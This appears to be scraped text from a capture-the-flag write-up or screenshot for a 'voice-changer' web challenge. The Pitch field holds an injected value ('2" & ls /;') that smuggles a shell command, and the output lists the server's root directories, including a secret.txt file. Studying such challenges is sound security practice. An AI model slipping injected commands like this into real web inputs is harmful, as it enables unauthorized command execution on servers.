 file upload
uoftctf-voice-changer.chals.io
Your recording:
0:00 / 0:00
Pitch: 2" & ls /;
submit
Output:
0:00 / 0:00
proc
root
run
sbin
secret.txt
srv
sys
tmp
usr
var